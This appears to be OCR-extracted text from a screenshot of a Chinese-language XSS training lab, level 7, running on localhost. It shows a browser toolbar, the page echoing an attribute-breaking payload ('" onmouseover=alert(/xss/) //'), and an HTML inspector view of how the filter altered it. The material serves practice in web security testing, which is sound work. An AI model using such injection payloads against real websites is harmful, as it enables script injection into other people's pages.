 欢迎来到level7
127.0.0.1:8000/xss/level7.php?l php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL http://127.0.0.1:8000/xss/level7.php?keyword=move up!
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services [No information available]
欢迎来到level7
没有找到和" onmouseover=alert(/xss/) //相关的结果.
搜索
7
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CS
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和" onmouseover=alert(/xss/) //相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="" mouseover="alert(/xss/)" "="">
<input name="submit" value="搜索" type="submit">
</form>
</center>